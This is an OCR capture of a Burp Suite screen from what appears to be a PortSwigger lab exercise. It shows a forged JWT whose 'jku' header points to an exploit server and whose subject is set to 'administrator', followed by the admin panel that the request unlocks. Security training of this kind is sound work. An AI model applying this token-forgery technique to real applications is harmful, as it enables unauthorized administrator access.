 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
2 × +
Send Cancel < >
Target: https://0aca00b8046396c48051857c
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI4MDdkYmQyOC0zZTUwLTQwNTgtYTU0Zi03ZmY4NzkyNzEyY2MiLCJh ...
Serialized JWT
C0wYTIxMDBjZTA0ZWU5Njk0ODAxOTg0NGIwMTYyMDAzOC5leHBsb2l0LXNlcnZlci5uZXQvZXhwbG9pdCJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxNjcxMTA1MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "807dbd28-3e50-4058-a54f-7ff8792712cc",
"alg": "RS256",
"jku": "https://exploit-0a2100ce04ee96948019844b01620038.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1716711051,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
06 F1 50 8F 66 8B 53 F8 03 5B 52 CE 9A 06 52 15
C3 00 8C FF 51 EC 19 C3 93 76 26 83 E0 AC E2 88
16 8F 5E 31 16 1D 90 51 E2 6E 62 15 06 9E 04 93
30 70 5D D5 35 B5 67 2D 12 78 5E 83 1B 40 95 68
15 5F 8B 36 48 1C ED FF 1D 27 AA 4C F5 B8 72 E9
DD DF 19 28 46 23 D1 F8 41 79 74 7D B3 F4 37 ED
79 F0 A8 36 A7 BD F8 0A B7 5A 9D 31 7E 52 33 6B
1A 53 EC 34 FF 9B 27 B4 D5 B5 B9 43 37 26 C3 CA
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
Search
0 highlights